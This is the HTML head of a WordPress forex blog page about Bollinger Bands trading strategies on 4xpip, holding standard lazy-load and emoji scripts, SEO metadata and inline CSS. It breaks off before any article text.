

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/
body_size: 42486
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="https://4xpip.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip</title>
	<meta name="description" content="Bollinger Band, crafted by John Bollinger in 1983, blend flexibility and visual intuition, aiding traders in evaluating price action." />
	<link rel="canonical" href="https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip" />
	<meta property="og:description" content="Bollinger Band, crafted by John Bollinger in 1983, blend flexibility and visual intuition, aiding traders in evaluating price action." />
	<meta property="og:url" content="https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/" />
	<meta property="og:site_name" content="4xpip" />
	<meta property="article:publisher" content="https://www.facebook.com/4xpip" />
	<meta property="article:published_time" content="2024-01-31T16:54:12+00:00" />
	<meta property="article:modified_time" content="2024-01-31T17:05:26+00:00" />
	<meta property="og:image" content="https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Thomas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@4xpip_original" />
	<meta name="twitter:site" content="@4xpip_original" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thomas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#article","isPartOf":{"@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/"},"author":{"name":"Thomas","@id":"https://4xpip.com/#/schema/person/70e0629689497487a4d055662990f2a1"},"headline":"Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip","datePublished":"2024-01-31T16:54:12+00:00","dateModified":"2024-01-31T17:05:26+00:00","mainEntityOfPage":{"@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/"},"wordCount":740,"commentCount":0,"publisher":{"@id":"https://4xpip.com/#organization"},"image":{"@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp","keywords":["bollinger band EA MT4","Bollinger Band EA MT4 Free download","Bollinger band scalping","Bollinger band strategy","Bollinger bands","Bollinger Bands Breakout MT4 Expert Advisor","Bollinger Bands EA","Bollinger Bands EA MQL4","Bollinger Bands EA MT4","Bollinger Bands expert advisor","Bollinger Bands Indicator","How to use Bollinger Bands for day trading","mql4 bollinger bands EA","MT4 EA Bollinger Band"],"articleSection":["Forex"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#respond"]}]},{"@type":"WebPage","@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/","url":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/","name":"Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip","isPartOf":{"@id":"https://4xpip.com/#website"},"primaryImageOfPage":{"@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#primaryimage"},"image":{"@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#primaryimage"},"thumbnailUrl":"https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp","datePublished":"2024-01-31T16:54:12+00:00","dateModified":"2024-01-31T17:05:26+00:00","description":"Bollinger Band, crafted by John Bollinger in 1983, blend flexibility and visual intuition, aiding traders in evaluating price action.","breadcrumb":{"@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#primaryimage","url":"https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2024/01/Bollinger-Bands-Demystified-Strategies-for-Successful-Trading-with-4xpip.webp","width":1200,"height":630,"caption":"bollinger-bands-demystified-strategies-for-successful-trading-with-4xPip"},{"@type":"BreadcrumbList","@id":"https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://4xpip.com/"},{"@type":"ListItem","position":2,"name":"Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip"}]},{"@type":"WebSite","@id":"https://4xpip.com/#website","url":"https://4xpip.com/","name":"4xpip","description":"Let the bot trade for you","publisher":{"@id":"https://4xpip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://4xpip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://4xpip.com/#organization","name":"4xPip","alternateName":"4xPip","url":"https://4xpip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/logo/image/","url":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","contentUrl":"https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp","width":1920,"height":527,"caption":"4xPip"},"image":{"@id":"https://4xpip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/4xpip","https://x.com/4xpip_original"]},{"@type":"Person","@id":"https://4xpip.com/#/schema/person/70e0629689497487a4d055662990f2a1","name":"Thomas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://4xpip.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/735958086cb7d1ec8047139dea4a98612a07916abe316ef3a196f797e8fdebe6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/735958086cb7d1ec8047139dea4a98612a07916abe316ef3a196f797e8fdebe6?s=96&d=mm&r=g","caption":"Thomas"},"url":"https://4xpip.com/author/tashifjutt/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Feed" href="https://4xpip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Comments Feed" href="https://4xpip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4xpip &raquo; Bollinger Bands Demystified: Strategies for Successful Trading with 4xPip Comments Feed" href="https://4xpip.com/bollinger-bands-demystified-strategies-for-successful-trading-with-4xpip/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/4xpip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://4xpip.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.9.2' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='reset-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='grid-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='button-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://4xpip.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.40' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='wppb-edit-profile-style-inline-css'>


</style>
<style id='wppb-login-style-inline-css'>


</style>
<style id='wppb-recover-password-style-inline-css'>


</style>
<style id='wppb-register-style-inline-css'>


</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.83.4' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.83.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 